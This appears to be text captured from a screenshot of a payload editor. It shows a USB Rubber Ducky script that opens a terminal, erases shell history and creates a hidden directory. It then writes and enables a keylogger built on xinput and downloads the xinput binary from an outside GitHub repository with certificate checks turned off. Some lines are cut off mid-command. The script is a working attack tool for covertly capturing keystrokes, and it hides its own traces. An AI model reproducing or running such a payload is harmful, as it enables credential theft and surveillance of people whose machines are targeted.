 Payload Studio PRO
Shop | Docs | Payloads | Github | Community | Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
0 i 0 0 DEFAULT US Editing
14 CTRL-ALT t
15 DELAY 400
16 STRING unset HISTFILE && HISTSIZE=0 && rm -f $HISTFILE && unset HISTFILE
17 ENTER
18 DELAY 100
19
20 REM [creating key logging mechanism]
21 STRING mkdir /var/tmp/.system
22 ENTER
23 DELAY 100
24 STRING echo "/var/tmp/.system/./xinput list | grep -Po 'id=\K\d+(?=.*slave\s*keyboard)' | xargs -P0 -n1 /var/tmp/
25 ENTER
26 DELAY 100
27 STRING chmod +x /var/tmp/.system/sys
28 ENTER
29 DELAY 100
30
31 REM [importing xinput]
32 STRING cd /var/tmp/.system/
33 ENTER
34 DELAY 100
35 STRING wget --no-check-certificate --content-disposition https://github.com/drapl0n/DuckyLogger/blob/main/xinput\
36 ENTER
37 DELAY 2500
38 STRING chmod +x xinput